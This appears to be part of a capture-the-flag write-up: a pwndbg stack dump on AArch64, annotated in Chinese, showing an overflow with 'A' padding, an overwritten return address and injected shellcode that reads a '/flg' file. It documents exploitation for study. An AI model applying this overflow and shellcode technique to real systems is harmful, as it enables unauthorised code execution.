 [ STACK ]
00:0000│ x29 sp 0xf9a0 —▸ 0 ◂— b #0x47c /* 0x811400011f */
... ↓
[ BACKTRACE ]
► f 0 5d8
pwndbg> tel 0xfc00 20
00:0000│ x23 0xfc00 ◂— 0x435643100000001f
01:0008│ 0xfc08 ◂— 0x4f4d100000006f00
02:0010│ 0xfc10 ◂— 0x59100000000b004e /* 'N' */
03:0018│ 0xfc18 ◂— 0x4302000007e50052 /* 'R' */
04:0020│ 0xfc20 ◂— 0x4141000000100043 /* 'C' */
05:0028│ 0xfc28 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
返回地址
07:0038│ 0xfc38 ◂— 0xfc46414141414141
08:0040│ 0xfc40 ◂— ldr x0, #0xfc78 /* 0xd2800001580001c0 */
09:0048│ 0xfc48 ◂— stp x0, x1, [sp] /* 0x910003e0a90007e0 */
0a:0050│ 0xfc50 ◂— movz x5, #0x340 /* 0xd63f00a0d2806805 */
0b:0058│ 0xfc58 ◂— movz x1, #0xf940 /* 0xd28006c2d29f2801 */
shellcode
0c:0060│ 0xfc60 ◂— movz x5, #0x34c /* 0xd63f00a0d2806985 */
0d:0068│ 0xfc68 ◂— movz x0, #0xf940 /* 0xd2806205d29f2800 */
0e:0070│ 0xfc70 ◂— blr x5 /* 0xd63f00a0 */
0f:0078│ 0xfc78 ◂— 0x676c662f /* '/flg' */
10:0080│ 0xfc80 —▸ 0 ◂— b #0x47c /* 0x811400011f */
... ↓